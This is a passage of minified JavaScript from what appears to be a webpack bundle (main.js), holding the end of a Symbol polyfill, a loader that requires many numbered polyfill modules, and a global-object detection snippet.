t}),o[1]=t,V.apply(null,o)}});H.prototype[B]||E(H.prototype,B,H.prototype.valueOf),F(H,"Symbol"),P[L]=!0},function(e,t,n){n(864),n(863),n(862),n(861),n(860),n(859),n(858),n(857),n(856),n(855),n(854),n(853),n(852),n(851),n(850),n(849),n(848),n(847),n(846),n(845),n(844),n(843),n(842),n(841),n(840),n(839),n(838),n(837),n(836),n(835),n(834),n(833),n(832),n(831),n(830),n(829),n(827),n(826),n(825),n(824),n(823),n(822),n(821),n(820),n(819),n(818),n(817),n(816),n(815),n(814),n(813),n(812),n(811),n(810),n(809),n(808),n(807),n(806),n(805),n(804),n(803),n(802),n(801),n(800),n(799),n(798),n(797),n(796),n(795),n(794),n(793),n(792),n(131),n(791),n(790),n(789),n(788),n(787),n(786),n(785),n(784),n(783),n(782),n(781),n(780),n(779),n(778),n(777),n(776),n(775),n(299),n(774),n(773),n(772),n(771),n(770),n(769),n(768),n(767),n(766),n(765),n(764),n(763),n(762),n(761),n(188),n(760),n(759),n(758),n(757),n(756),n(755),n(754),n(753),n(752),n(750),n(749),n(748),n(747),n(746),n(745),n(744),n(743),n(742),n(741),n(740),n(739),n(738),n(737),n(736),n(735),n(734),n(732),n(731),n(730),n(729),n(728),n(727),n(726),n(725),n(724),n(723),n(722),n(721),n(720),n(718),n(717),n(715),n(714),n(713),n(711),n(710),n(709),n(708),n(707),n(706),n(705),n(703),n(702),n(701),n(700),n(698),n(697),n(696),n(695),n(694),n(693),n(692),n(691),n(690),n(689),n(688),n(687),n(686),n(685),n(684),n(683),n(682),n(681),n(680),n(679),n(678),n(677),n(676),n(675),n(674),n(673),n(672),n(671),n(670),n(669),n(668),n(667),n(666),n(665),n(664),n(663),n(662),n(661),n(660),n(659),n(658),n(657),n(656),n(655),n(654),n(653);var r=n(105);e.exports=r},function(e,t,n){n(865),n(652);var r=n(105);e.exports=r},,function(e,t,n){"use strict";(function(e){var n="object"==typeof e&&e&&e.Object===Object&&e;t.a=n}).call(this,n(61))}]);
//# sourceMappingURL=main.js.map